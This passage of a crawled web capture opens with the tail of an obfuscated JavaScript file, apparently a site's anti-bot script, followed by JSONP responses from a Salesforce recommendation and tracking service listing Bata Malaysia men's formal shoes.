gq*gq*gq,Uz=CE+CE*gq+CE*gq*gq,rm=d1+bY*gq+d1*gq*gq+gq*gq*gq,sF=Rr+nq*gq+gq*gq+gq*gq*gq,C9=CE+V*gq+lQ*gq*gq+gq*gq*gq,vQ=CE+Rr*gq+Rr*gq*gq,xm=lQ+nq*gq+lQ*gq*gq+gq*gq*gq,zF=Lp+V*gq+d1*gq*gq+gq*gq*gq,BB=nq+CE*gq+bY*gq*gq+gq*gq*gq,Qs=GY+GY*gq+CE*gq*gq+gq*gq*gq,PV=Dz+nq*gq+gq*gq+gq*gq*gq,NA=GY+Dz*gq+Rr*gq*gq,Mw=Rr+gq+V*gq*gq+gq*gq*gq,RQ=Dz+bY*gq+d1*gq*gq,dp=CE+bY*gq+GY*gq*gq,rP=Lp+Dz*gq+Rr*gq*gq+gq*gq*gq,I7=lQ+Rr*gq+Dz*gq*gq+gq*gq*gq,If=Lp+Rr*gq+bY*gq*gq,xS=Lp+lQ*gq+Rr*gq*gq+gq*gq*gq,Ks=d1+CE*gq+bY*gq*gq+gq*gq*gq,pB=nq+CE*gq+gq*gq+gq*gq*gq,Bw=Dz+Dz*gq+bY*gq*gq+gq*gq*gq,Rv=V+bY*gq+nq*gq*gq+gq*gq*gq,MV=d1+GY*gq+bY*gq*gq+gq*gq*gq,dJ=lQ+Dz*gq+d1*gq*gq,RN=bY+CE*gq+lQ*gq*gq+gq*gq*gq,rA=CE+GY*gq+GY*gq*gq,Rz=GY+CE*gq+Rr*gq*gq+gq*gq*gq,rv=CE+gq+GY*gq*gq+gq*gq*gq,gG=GY+bY*gq,k1=Lp+Rr*gq+gq*gq,r2=Dz+nq*gq+gq*gq,Ls=Lp+nq*gq+nq*gq*gq+gq*gq*gq,Z2=CE+Dz*gq+bY*gq*gq,W4=d1+GY*gq,kr=bY+V*gq,xQ=Lp+bY*gq+nq*gq*gq,qg=Lp+nq*gq+V*gq*gq+gq*gq*gq,PS=nq+CE*gq+lQ*gq*gq+gq*gq*gq,mg=Dz+CE*gq+V*gq*gq+gq*gq*gq,W9=d1+bY*gq+Rr*gq*gq+gq*gq*gq,vB=GY+nq*gq+Rr*gq*gq+gq*gq*gq,Tx=V+Dz*gq+bY*gq*gq+gq*gq*gq,rY=Dz+V*gq+bY*gq*gq,VQ=CE+Dz*gq+gq*gq,zv=nq+gq+CE*gq*gq+gq*gq*gq,IV=Lp+CE*gq+lQ*gq*gq+gq*gq*gq,D5=GY+d1*gq+d1*gq*gq+gq*gq*gq,Lv=Lp+gq+V*gq*gq+gq*gq*gq,wY=lQ+Rr*gq+d1*gq*gq,VF=bY+Rr*gq+lQ*gq*gq+gq*gq*gq,JF=lQ+gq+Rr*gq*gq+gq*gq*gq,IE=bY+CE*gq,Qr=GY+V*gq+d1*gq*gq,FS=bY+GY*gq+V*gq*gq+gq*gq*gq,G=d1+CE*gq+d1*gq*gq,TB=bY+CE*gq+bY*gq*gq+gq*gq*gq,p9=nq+bY*gq+GY*gq*gq+gq*gq*gq,MB=Rr+Rr*gq+lQ*gq*gq+gq*gq*gq,Z1=Lp+d1*gq+lQ*gq*gq+gq*gq*gq,cY=CE+CE*gq,QP=Lp+CE*gq+Rr*gq*gq+gq*gq*gq,PQ=Lp+lQ*gq+bY*gq*gq,R=GY+V*gq+gq*gq,HV=lQ+nq*gq+Rr*gq*gq+gq*gq*gq,LP=Dz+nq*gq+lQ*gq*gq+gq*gq*gq,ws=GY+lQ*gq+V*gq*gq+gq*gq*gq,dE=V+d1*gq+gq*gq,L7=lQ+bY*gq+CE*gq*gq+gq*gq*gq,jZ=Dz+d1*gq+bY*gq*gq,EA=bY+bY*gq+GY*gq*gq,zd=CE+d1*gq+nq*gq*gq+gq*gq*gq,Gg=bY+CE*gq+d1*gq*gq+gq*gq*gq,hB=V+Rr*gq+nq*gq*gq+gq*gq*gq,dQ=lQ+bY*gq+bY*gq*gq,MF=Rr+bY*gq+Rr*gq*gq+gq*gq*gq,Vw=Lp+bY*gq+CE*gq*gq+gq*gq*gq,kf=GY+gq+V*gq*gq,UP=CE+bY*gq+d1*gq*gq+gq*gq*gq,Y=bY+GY*gq+V*gq*gq,K6=d1+lQ*gq+d1*gq*gq+gq*gq*gq,Jx=Lp+lQ*gq+lQ*gq*gq+gq*gq*gq,tp=CE+lQ*gq+Rr*gq*gq,TN=CE+gq+Dz*gq*gq+gq*gq*gq,wS=lQ+V*gq+bY*gq*gq+gq*gq*gq,K5=GY+Rr*gq+nq*gq*gq+gq*gq*gq,pv=bY+d1*gq+V*gq*gq+gq*gq*gq,AP=d1+GY*gq+Rr*gq*gq+gq*gq*gq,R1=nq+lQ*gq+Dz*gq*gq,lG=d1+GY*gq+bY*gq*gq,l7=nq+d1*gq+d1*gq*gq+gq*gq*gq,Ax=Lp+Dz*gq+d1*gq*gq+gq*gq*gq,hE=Rr+lQ*gq+V*gq*gq,dc=bY+Dz*gq+GY*gq*gq,l2=GY+GY*gq,Yw=nq+Dz*gq+Rr*gq*gq+gq*gq*gq,D8=bY+nq*gq+CE*gq*gq+gq*gq*gq,SS=nq+Rr*gq+nq*gq*gq+gq*gq*gq,BP=Lp+Dz*gq+V*gq*gq+gq*gq*gq,pN=lQ+Dz*gq+nq*gq*gq+gq*gq*gq,R9=Dz+CE*gq+lQ*gq*gq+gq*gq*gq,q9=d1+lQ*gq+nq*gq*gq+gq*gq*gq,Fx=Lp+GY*gq+nq*gq*gq+gq*gq*gq,EP=GY+bY*gq+bY*gq*gq+gq*gq*gq,MY=V+bY*gq+lQ*gq*gq+gq*gq*gq,Lg=GY+V*gq+V*gq*gq+gq*gq*gq,xg=d1+CE*gq+lQ*gq*gq+gq*gq*gq,QZ=d1+Dz*gq+nq*gq*gq,pZ=Lp+Dz*gq,DZ=lQ+Rr*gq,P2=CE+GY*gq+gq*gq,x9=d1+Dz*gq+CE*gq*gq+gq*gq*gq,GV=Dz+lQ*gq+CE*gq*gq+gq*gq*gq,hG=Dz+bY*gq+nq*gq*gq,bZ=Rr+nq*gq+gq*gq,O7=Dz+GY*gq+bY*gq*gq+gq*gq*gq,DG=V+GY*gq+gq*gq,pp=lQ+Rr*gq+gq*gq,Oq=nq+bY*gq+nq*gq*gq+nq*gq*gq*gq+V*gq*gq*gq*gq,Sw=bY+GY*gq+Rr*gq*gq+gq*gq*gq,Ow=V+V*gq+GY*gq*gq+gq*gq*gq,Xd=CE+lQ*gq+lQ*gq*gq+gq*gq*gq,C5=bY+d1*gq+bY*gq*gq+gq*gq*gq,Dx=Rr+nq*gq+Rr*gq*gq+gq*gq*gq,gS=Rr+lQ*gq+bY*gq*gq+gq*gq*gq,bF=Lp+Rr*gq+bY*gq*gq+gq*gq*gq,jP=d1+Rr*gq+GY*gq*gq+gq*gq*gq,wF=Rr+Dz*gq+V*gq*gq+gq*gq*gq,J6=d1+lQ*gq+Rr*gq*gq+gq*gq*gq,Rp=nq+Rr*gq+GY*gq*gq,F2=V+CE*gq+GY*gq*gq,US=GY+bY*gq+Rr*gq*gq+gq*gq*gq,F6=GY+V*gq+bY*gq*gq+gq*gq*gq,Bg=bY+Rr*gq+Rr*gq*gq+gq*gq*gq,gv=bY+lQ*gq+Rr*gq*gq+gq*gq*gq,gz=Lp+d1*gq+Rr*gq*gq,SV=GY+nq*gq+bY*gq*gq+gq*gq*gq,cS=bY+V*gq+lQ*gq*gq+gq*gq*gq,xZ=CE+d1*gq+Dz*gq*gq,gd=Dz+GY*gq+V*gq*gq+gq*gq*gq,vS=Rr+GY*gq+CE*gq*gq+gq*gq*gq,kx=Dz+Rr*gq+nq*gq*gq+gq*gq*gq,sw=nq+Rr*gq+bY*gq*gq+gq*gq*gq,hv=Dz+lQ*gq+gq*gq+gq*gq*gq,QJ=lQ+GY*gq+gq*gq+gq*gq*gq,jc=Dz+gq+gq*gq,RH=CE+lQ*gq+gq*gq,m2=nq+d1*gq+nq*gq*gq,vx=CE+V*gq+nq*gq*gq+gq*gq*gq,sq=V+bY*gq+nq*gq*gq+nq*gq*gq*gq+V*gq*gq*gq*gq,C2=Lp+CE*gq,Hd=nq+d1*gq+Rr*gq*gq+gq*gq*gq,WY=nq+nq*gq+GY*gq*gq+gq*gq*gq,cq=Dz+lQ*gq+Rr*gq*gq,HB=lQ+Dz*gq+bY*gq*gq+gq*gq*gq,cF=nq+V*gq+bY*gq*gq+gq*gq*gq,B2=nq+Dz*gq+bY*gq*gq,JV=Rr+V*gq+d1*gq*gq+gq*gq*gq,Pd=V+d1*gq+Rr*gq*gq+gq*gq*gq,dV=bY+CE*gq+Rr*gq*gq+gq*gq*gq,rx=V+d1*gq+lQ*gq*gq+gq*gq*gq,P7=Rr+d1*gq+Rr*gq*gq+gq*gq*gq,Kf=Dz+Dz*gq+GY*gq*gq,OE=CE+V*gq+nq*gq*gq,jw=Dz+lQ*gq+Rr*gq*gq+gq*gq*gq,hz=Lp+V*gq+Rr*gq*gq,wx=Lp+lQ*gq+d1*gq*gq+gq*gq*gq,IG=CE+GY*gq+bY*gq*gq,A=lQ+GY*gq+Rr*gq*gq,A4=Rr+lQ*gq+CE*gq*gq,kJ=nq+Rr*gq+CE*gq*gq,L8=bY+nq*gq+lQ*gq*gq+gq*gq*gq,LA=GY+d1*gq+gq*gq,vZ=Rr+d1*gq+nq*gq*gq,zr=V+V*gq,rQ=GY+lQ*gq+CE*gq*gq,pV=d1+gq+gq*gq+gq*gq*gq,gs=nq+V*gq+nq*gq*gq+gq*gq*gq,XS=V+d1*gq+nq*gq*gq+gq*gq*gq,Am=V+GY*gq+nq*gq*gq+gq*gq*gq,k6=lQ+CE*gq+gq*gq+gq*gq*gq,zw=Lp+GY*gq+CE*gq*gq+gq*gq*gq,ld=CE+Rr*gq+lQ*gq*gq+gq*gq*gq,QQ=Lp+CE*gq+nq*gq*gq,Dr=bY+CE*gq+d1*gq*gq,Ps=CE+V*gq+gq*gq+gq*gq*gq,jx=Rr+GY*gq+d1*gq*gq+gq*gq*gq,cV=GY+GY*gq+bY*gq*gq+gq*gq*gq,Gx=Dz+CE*gq+nq*gq*gq+gq*gq*gq,CS=Lp+Rr*gq+d1*gq*gq+gq*gq*gq,tY=nq+Rr*gq+Rr*gq*gq+gq*gq*gq,Gc=GY+lQ*gq+Rr*gq*gq,Vp=Lp+V*gq+bY*gq*gq,EV=Dz+V*gq+CE*gq*gq+gq*gq*gq,x4=d1+lQ*gq+bY*gq*gq,kE=bY+gq,BV=Rr+bY*gq+lQ*gq*gq+gq*gq*gq,FN=nq+nq*gq+nq*gq*gq+gq*gq*gq,c8=Lp+bY*gq+V*gq*gq+gq*gq*gq,E=GY+CE*gq+V*gq*gq,CV=bY+lQ*gq+d1*gq*gq+gq*gq*gq;}var BZr;var En;var NGr;function CHr(kY4){return S2r()[kY4];}var Jf;var sn;var Fl;function AQr(){var vY4=[]['\x65\x6e\x74\x72\x69\x65\x73']();AQr=function(){return vY4;};return vY4;}function n7(sP4){return ZEr()[sP4];}function vg(){var Y64={};vg=function(){return Y64;};return Y64;}var Q0;var HHr;function Hg(){var xw4=[]['\x6b\x65\x79\x73']();Hg=function(){return xw4;};return xw4;}function Fg(){var VY4=[];Fg=function(){return VY4;};return VY4;}function q94(){d1=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],lQ=+[],nq=+ ! +[]+! +[]+! +[]+! +[]+! +[],CE=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Rr=! +[]+! +[],gq=[+ ! +[]]+[+[]]-[],Dz=[+ ! +[]]+[+[]]-+ ! +[],Lp=+ ! +[],GY=! +[]+! +[]+! +[]+! +[],bY=+ ! +[]+! +[]+! +[],V=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function E94(AN4){AN4=AN4?AN4:lT(AN4);var lw4=EO(Cn(AN4,C8),Q5[Yd]);if(EO(SB(SB(K4r(AN4,NV),K4r(AN4,Cs)),AN4),C8)){lw4++;}return lw4;}function j8(OA4){return ZEr()[OA4];}var SK;var hk;function M5(){var Kw4=[]['\x6b\x65\x79\x73']();M5=function(){return Kw4;};return Kw4;}return XP.call(this,cQ);JZr;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abhGBrXEsQ30vNPMZvNX8bee7J&userId=&emailId=&products=id%3A%3A521D_018311330204M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8314133%3B%3Bid%3A%3A521D_0181197024M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8116970%3B%3Bid%3A%3A521D_018113030207M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8116303%3B%3Bid%3A%3A521D_108113500264M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_8114350%3B%3Bid%3A%3A521D_018311310204M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8316131%3B%3Bid%3A%3A521D_018113040207M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8116304%3B%3Bid%3A%3A521D_398501130245M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8504113%3B%3Bid%3A%3A521D_108011770266M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8014177&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=2258&anchors=521D_2022_8114191&__recoUUID=21e7e719-aefb-42f3-b5bc-63331d3700c2&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fformal%2Fbata-men-formal-shoes-521D_2022_8114191.html&__cq_uuid=abhGBrXEsQ30vNPMZvNX8bee7J&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_018111910204M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2022_8114191%22%7D%5D%7D&ls=true&_=1769345981158&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 165
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abhGBrXEsQ30vNPMZvNX8bee7J","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abhGBrXEsQ30vNPMZvNX8bee7J&emailId=&anchors=id%3A%3A521D_018111910204M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2022_8114191&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abhGBrXEsQ30vNPMZvNX8bee7J%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_018111910204M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2022_8114191%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 502
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2024_8314133","product_name":"BATA MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ac9cc45/images/large/8314133_6.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2024_8314133.html"},{"id":"521D_2024_8116970","product_name":"BATA MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc03b38a/images/large/8116970_3.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2024_8116970.html"},{"id":"521D_2020_8116303","product_name":"BATA MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c8b6ffe/images/large/8116303_6.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2020_8116303.html"},{"id":"521D_2023_8114350","product_name":"BATA COMFIT MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3379fa36/images/large/8114350_1.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-comfit-men-formal-shoes-521D_2023_8114350.html"},{"id":"521D_2024_8316131","product_name":"BATA MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa246ee7a/images/large/8316131_2.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2024_8316131.html"},{"id":"521D_2020_8116304","product_name":"BATA MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw424c4ee5/images/large/8116304_1.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2020_8116304.html"},{"id":"521D_2024_8504113","product_name":"BATA FLEXIBLE MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd61811d0/images/large/8504113_7.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-flexible-men-formal-shoes-521D_2024_8504113.html"},{"id":"521D_2025_8014177","product_name":"BATA COMFIT MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07f1d979/images/large/8014177_6.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-comfit-men-formal-shoes-521D_2025_8014177.html"},{"id":"521D_2024_8014022","product_name":"BATA COMFIT MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3d7725f6/images/large/8014022_7.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-comfit-men-formal-shoes-521D_2024_8014022.html"},{"id":"521D_2025_8014194","product_name":"BATA COMFIT MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw361dcf8d/images/large/8014194_4.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-comfit-men-formal-shoes-521D_2025_8014194.html"}],"recoUUID":"21e7e719-aefb-42f3-b5bc-63331d3700c2"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abhGBrXEsQ30vNPMZvNX8bee7J&userId=&emailId=&product=id%3A%3A521D_018111910204M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2022_8114191&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fformal%2Fbata-men-formal-shoes-521D_2022_8114191.html&ls=true&_=1769345977496&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abhGBrXEsQ30vNPMZvNX8bee7J%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_018111910204M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2022_8114191%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fformal%2Fbata-men-formal-shoes-521D_2022_8114191.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769345977496%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abhGBrXEsQ30vNPMZvNX8bee7J","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_018111910204M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2022_8114191%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);